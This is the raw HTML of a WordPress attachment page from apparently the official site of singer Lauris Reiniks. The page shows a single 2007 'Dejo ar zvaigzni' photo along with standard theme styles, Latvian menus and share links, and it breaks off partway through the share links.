

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/
body_size: 41109
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 22_l</title>

<link rel="stylesheet" href="http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 22_l Comments Feed" href="http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-17t' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="22_l" />
<meta property="og:url" content="http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:41:01+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:41:01+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.com/wp-content/uploads/2014/10/22_l.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4307 attachmentid-4307 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.com" >
							<img src="http://laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">22_l</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4307" class="post-4307 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">22_l</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.com/wp-content/uploads/2014/10/22_l.jpg'><img width="225" height="300" src="http://laurisreiniks.com/wp-content/uploads/2014/10/22_l-225x300.jpg" class="attachment-medium" alt="22_l" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/&media=http://laurisreiniks.com/wp-content/uploads/2014/10/22_l.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=22_l - http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/22_l/" target="_blank">
